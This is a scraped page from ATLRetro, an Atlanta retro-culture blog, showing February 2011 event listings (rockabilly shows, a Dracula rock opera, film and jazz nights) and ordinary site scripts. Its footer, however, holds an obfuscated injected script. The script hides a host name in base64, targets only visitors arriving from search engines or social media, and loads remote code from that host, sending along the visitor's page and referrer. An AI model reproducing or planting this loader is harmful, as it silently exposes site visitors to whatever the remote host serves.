rel="tag">Flathead Mike</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/french-film/" rel="tag">French film</a>, <a href="https://www.atlretro.com/tag/frenchy-and-the-punk/" rel="tag">frenchy and the punk</a>, <a href="https://www.atlretro.com/tag/gaslamp-gala/" rel="tag">Gaslamp Gala</a>, <a href="https://www.atlretro.com/tag/george-hughley/" rel="tag">George Hughley</a>, <a href="https://www.atlretro.com/tag/georgia-satellites/" rel="tag">Georgia Satellites</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/ghosts-project/" rel="tag">Ghosts Project</a>, <a href="https://www.atlretro.com/tag/giant-gila-monster/" rel="tag">Giant Gila Monster</a>, <a href="https://www.atlretro.com/tag/gypsy-nomads/" rel="tag">Gypsy Nomads</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://www.atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://www.atlretro.com/tag/j-m-barries-peter-pan/" rel="tag">J.M. Barrie's Peter Pan</a>, <a href="https://www.atlretro.com/tag/jean-renoir/" rel="tag">Jean Renoir</a>, <a href="https://www.atlretro.com/tag/joanna-schmink/" rel="tag">Joanna Schmink</a>, <a href="https://www.atlretro.com/tag/john-mellencamp/" rel="tag">John Mellencamp</a>, <a href="https://www.atlretro.com/tag/johnny-the-lakewood-5/" rel="tag">Johnny &amp; the Lakewood 5</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/memphis-hustlin-rollers/" rel="tag">Memphis Hustlin' Rollers</a>, <a href="https://www.atlretro.com/tag/mon-cheries-rockabilly-lounge/" rel="tag">Mon Cherie's Rockabilly Lounge</a>, <a href="https://www.atlretro.com/tag/nathaniel-johnstone/" rel="tag">Nathaniel Johnstone</a>, <a href="https://www.atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/oysterfest/" rel="tag">Oysterfest</a>, <a href="https://www.atlretro.com/tag/peanuts/" rel="tag">Peanuts</a>, <a href="https://www.atlretro.com/tag/pemberton-place/" rel="tag">Pemberton Place</a>, <a href="https://www.atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/play-it-with-moxie/" rel="tag">Play it with Moxie</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/porgy-and-bess/" rel="tag">Porgy and Bess</a>, <a href="https://www.atlretro.com/tag/red-balloon/" rel="tag">Red Balloon</a>, <a href="https://www.atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://www.atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/roy-haynes/" rel="tag">roy haynes</a>, <a href="https://www.atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://www.atlretro.com/tag/rules-of-the-game/" rel="tag">Rules of the Game</a>, <a href="https://www.atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/sid-vicious-experience/" rel="tag">Sid Vicious Experience</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/soulphonics/" rel="tag">Soulphonics</a>, <a href="https://www.atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steamhouse-lounge/" rel="tag">steamhouse lounge</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/the-stumblers/" rel="tag">The Stumblers</a>, <a href="https://www.atlretro.com/tag/theatre-du-reve/" rel="tag">Theatre du Reve</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/vintage-hairstyles/" rel="tag">vintage hairstyles</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/10/weekend-update-feb-10-13-2011/">ATLRetro Weekend Update, Feb. 10-13, 2011</a></h2>
            Posted on: <strong>Feb 10th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>Vampires, Vietnamese food &amp; rockabilly, va-va-voom and vintage soul at the Star Bar, Valentine&#8217;s weekend promises plenty to do for lovers and anti-lovers&#8230;</p>
<p><em>Thursday Feb. 10</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/hausvondracul.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-139" title="hausvondracul" src="https://www.atlretro.com/wp-content/uploads/2011/02/hausvondracul.jpg" alt="" width="200" height="296" /></a>The Atlanta Ballet put the vampire into Valentine’s a few years ago with its seductive performance of DRACULA. Now it’s the <strong>Little 5 Points Rockstar Orchestra</strong>’s turn to go blood red with <strong><a href="https://www.facebook.com/event.php?eid=127802007285706" target="_blank">HAUS VON DRACUL</a>, PART 1</strong>, an original rock opera by veterans of Atlanta’s underground music scene, opening tonight at <strong><a href="https://www.7stages.org/" target="_blank">7 Stages Theatre</a></strong> in Little 5 Points and playing through Sun. Feb. 13. If you haven’t already, be sure to check out ATLRetro’s preview with Chris Love, aka Jonathan Harker here.</p>
<p>Also, <a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank"><strong>Ghost Riders Car Club</strong></a> celebrates Vietnamese New Year with classic ’50s honkytonk and rockabilly every Thursday in February at <a href="https://www.facebook.com/event.php?eid=168115096567940&amp;ref=mf" target="_blank">Pho Truc</a> in Clarkston. For a taste, see last week’s <a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank">KOOL KAT OF THE WEEK</a> with guitarist Spike Fullerton. Or listen to <a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a>. <a href="https://www.atlretro.com/2011/02/10/weekend-update-feb-10-13-2011/#more-181" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/abbey-road/" rel="tag">Abbey Road</a>, <a href="https://www.atlretro.com/tag/apollo-theatre/" rel="tag">Apollo Theatre</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/beatlemania/" rel="tag">Beatlemania</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/block-party/" rel="tag">Block Party</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/charles-walker/" rel="tag">Charles Walker</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/druid-hills/" rel="tag">Druid Hills</a>, <a href="https://www.atlretro.com/tag/dynamites/" rel="tag">Dynamites</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/friends-on-ponce/" rel="tag">Friends on Ponce</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://www.atlretro.com/tag/james-brown/" rel="tag">James Brown</a>, <a href="https://www.atlretro.com/tag/kodac-harrison/" rel="tag">Kodac Harrison</a>, <a href="https://www.atlretro.com/tag/le-fais-do-do/" rel="tag">Le Fais do-do</a>, <a href="https://www.atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://www.atlretro.com/tag/little-tree-art-studios/" rel="tag">Little Tree Art Studios</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/noot-dnoot/" rel="tag">Noot d'Noot</a>, <a href="https://www.atlretro.com/tag/oysterfest/" rel="tag">Oysterfest</a>, <a href="https://www.atlretro.com/tag/paris-on-ponce/" rel="tag">Paris on Ponce</a>, <a href="https://www.atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://www.atlretro.com/tag/paul-mccartney/" rel="tag">Paul McCartney</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/rail-arts-district/" rel="tag">Rail Arts District</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/speakeasy-sunday/" rel="tag">Speakeasy Sunday</a>, <a href="https://www.atlretro.com/tag/spike-fullerton/" rel="tag">Spike Fullerton</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/the-buggs/" rel="tag">The Buggs</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/wilson-pickett/" rel="tag">Wilson Pickett</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/02/07/this-week-in-retro-atlanta-feb-7-13-2011/">This Week in Retro Atlanta Feb. 7-13, 2011</a></h2>
            Posted on: <strong>Feb 7th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p>From vintage Valentines to roses and chocolate, many of the romantic traditions that we take for granted now go right back to the early 20<sup>th</sup> century.  And then there’s always the St. Valentine’s Day Massacre in 1929. With both in mind, this week is dedicated to lovers, but there’s also plenty to do if you’re drinking alone or prefer machine gun etiquette.</p>
<p><em>Monday Feb. 7</em></p>
<p>Tonight is <strong>Big Band Night</strong> with trumpeter/vocalist <strong><a href="https://www.joegransden.com/live/" target="_blank">Joe Gransden</a> </strong>and a smokin’ 16-piece big band playing jazz originals and favorites from Frank Sinatra, Tony Bennett, Count Basie, Ray Charles and more at <a href="https://www.cafe290atlanta.com/" target="_blank"><strong>Café 290</strong></a>. Cover is just $10 and Joe’s special guest tonight is the <strong><a href="https://www.lovettellingtonband.com/" target="_blank">Lovett-Ellington Jazz Ensemble</a></strong>.</p>
<p><em>Tuesday Feb. 8</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/gate.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-138" title="gate" src="https://www.atlretro.com/wp-content/uploads/2011/02/gate-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/gate-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/02/gate.jpg 200w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>It’s too very different nights at the movies at the <a href="https://www.foxtheatre.org/" target="_blank"><strong>Fox</strong></a> and the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza</a></strong>. First at the Fox, the <strong><a href="https://www.ajff.org/" target="_blank">Atlanta Jewish Film Festival</a></strong> opens with <strong><a href="https://www.ajff.org/film/jews-and-baseball-american-love-story" target="_blank">JEWS AND BASEBALL: AN AMERICAN LOVE STORY</a></strong>, a rousing homage to the national pastime which charts the historic and cultural contributions of great Jewish major leaguers such as Sandy Koufax, Hank Greenberg and Yogi Berra. Showtime is 7:30 PM, with a swanky preshow reception for Red Carpet VIP ticket buyers at 5:30. General admission tickets are $10, but kids 18 or under wearing a baseball cap or baseball or softball uniform. Or kids battle nasty, pint-sized demons from a hole in a suburban backyard when <strong><a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> goes back to the ‘80s with <strong><a href="https://www.youtube.com/watch?v=ZOX6-Rw5PWc " target="_blank">THE GATE</a></strong> (1987) at the Plaza. The fun starts at 9 with a chance to get your free photo taken in a realistic recreation of a scene from the movie and to check out the merchandise table.  On the musical front, grab your horn and join <strong>Joe Gransden</strong> again in a jazz jam session starting at 9 PM at <a href="https://www.twains.net/" target="_blank">Twain’s</a> in Decatur. <a href="https://www.atlretro.com/2011/02/07/this-week-in-retro-atlanta-feb-7-13-2011/#more-137" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/abbey-road/" rel="tag">Abbey Road</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/atlanta-jewish-film-festival/" rel="tag">Atlanta Jewish Film Festival</a>, <a href="https://www.atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/baseball/" rel="tag">Baseball</a>, <a href="https://www.atlretro.com/tag/beatlemania/" rel="tag">Beatlemania</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/big-band/" rel="tag">Big Band</a>, <a href="https://www.atlretro.com/tag/block-party/" rel="tag">Block Party</a>, <a href="https://www.atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/colonel-roosevelt/" rel="tag">Colonel Roosevelt</a>, <a href="https://www.atlretro.com/tag/dames-aflame/" rel="tag">Dames Aflame</a>, <a href="https://www.atlretro.com/tag/edmund-morris/" rel="tag">Edmund Morris</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://www.atlretro.com/tag/friends-on-ponce/" rel="tag">Friends on Ponce</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/jews-and-baseball/" rel="tag">Jews and Baseball</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kodac-harrison/" rel="tag">Kodac Harrison</a>, <a href="https://www.atlretro.com/tag/landmark-diner/" rel="tag">Landmark Diner</a>, <a href="https://www.atlretro.com/tag/le-fais-do-do/" rel="tag">Le Fais do-do</a>, <a href="https://www.atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://www.atlretro.com/tag/little-tree-art-studios/" rel="tag">Little Tree Art Studios</a>, <a href="https://www.atlretro.com/tag/lovett-ellington/" rel="tag">Lovett-Ellington</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/oysterfest/" rel="tag">Oysterfest</a>, <a href="https://www.atlretro.com/tag/paris-on-ponce/" rel="tag">Paris on Ponce</a>, <a href="https://www.atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://www.atlretro.com/tag/paul-mccartney/" rel="tag">Paul McCartney</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/rail-arts-district/" rel="tag">Rail Arts District</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/speakeasy-sunday/" rel="tag">Speakeasy Sunday</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tango/" rel="tag">tango</a>, <a href="https://www.atlretro.com/tag/the-buggs/" rel="tag">The Buggs</a>, <a href="https://www.atlretro.com/tag/the-gate/" rel="tag">The Gate</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/theodore-roosevelt/" rel="tag">Theodore Roosevelt</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/tony-kishman/" rel="tag">Tony Kishman</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":201,"search_query":"","signature":"e3787faeb88e065d25079f3d8072921e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3ad88a9118","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":201,"search_query":"","signature":"e3787faeb88e065d25079f3d8072921e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1115041546&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlretro.com%2Ftag%2Foysterfest%2F&ul=en-us%40posix&dt=Oysterfest%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=471814434&gjid=1062472898&cid=133478841.1768014532&tid=UA-72595113-3&_gid=1082658666.1768014532&_r=1&_slc=1&z=528383931
body_size: -450
content:
2,cG-JLJFNHJ0PP